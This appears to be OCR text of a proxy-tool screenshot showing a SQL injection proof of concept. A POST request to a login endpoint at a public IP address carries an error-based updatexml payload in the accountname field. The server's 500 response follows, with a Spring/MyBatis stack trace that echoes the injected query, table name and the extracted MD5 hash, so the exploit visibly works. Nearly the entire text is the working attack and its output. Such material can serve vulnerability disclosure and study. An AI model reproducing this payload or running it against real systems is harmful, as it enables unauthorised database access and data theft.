 Request
数据包扫描 热加载 URL
1 POST /getylist_login.do HTTP/1.1
2 Host:47.108.230.161
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.
4103.116 Safari/537.36
5 Content-Length: 0
6
7 accountname=test' and (updatexml(1,concat(0x7e,(select md5(123456)),0x7e),1));--
搜索定位响应
11726bytes / 265ms
1 HTTP/1.1 500
2 Server: nginx/1.12.2
3 Date: Fri, 07 Jun 2024 05:58:16 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: keep-alive
6 Set-Cookie: JSESSIONID=F71AEF9EE400070F30783695481BF375; Path=/; HttpOnly
7 Content-Language: en
8 Vary: Accept-Encoding
9 Content-Length: 11726
10
11 <!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</
title><style type="text/css">h1 {font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:22px;} h2 {font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:14px;} body {font-family:Tahoma,Arial,sans-serif;
color:black;background-color:white;} b {font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;} p {font-family:Tahoma,Arial,sans-serif;background:white;color:black;
font-size:12px;} a {color:black;} a.name {color:black;} .line {height:1px;
background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 – Internal
Server Error</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b>
Request processing failed; nested exception is org.springframework.jdbc.
UncategorizedSQLException: </p><p><b>Description</b> The server encountered an unexpected
condition that prevented it from fulfilling the request.</p><p><b>Exception</b></p><pre>org.
springframework.web.util.NestedServletException: Request processing failed; nested exception
is org.springframework.jdbc.UncategorizedSQLException:
12 ### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: &#39;
~e10adc3949ba59abbe56e057f20f883&#39;
13 ### The error may exist in com&#47;seafly&#47;mapper&#47;QueryMapper.xml
14 ### The error may involve com.seafly.mapper.QueryMapper.openSQL-Inline
15 ### The error occurred while setting parameters
16 ### SQL: select * from mysql.d8account where accountname=&#39;test&#39; and (updatexml(1,concat
(0x7e,(select md5(123456)),0x7e),1));--&#39;
17 ### Cause: java.sql.SQLException: XPATH syntax error: &#39;~e10adc3949ba59abbe56e057f20f883&
#39;
18 ; uncategorized SQLException for SQL []; SQL state [HY000]; error code [1105]; XPATH syntax
error: &#39;~e10adc3949ba59abbe56e057f20f883&#39;; nested exception is java.sql.SQLException:
XPATH syntax error: &#39;~e10adc3949ba59abbe56e057f20f883&#39;
19 org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:978)
20 org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:868)
21 javax.servlet.http.HttpServlet.service(HttpServlet.java:661)
22 org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:842)
23 javax.servlet.http.HttpServlet.service(HttpServlet.java:742)
24 org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
25 org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal
(CharacterEncodingFilter.java:88)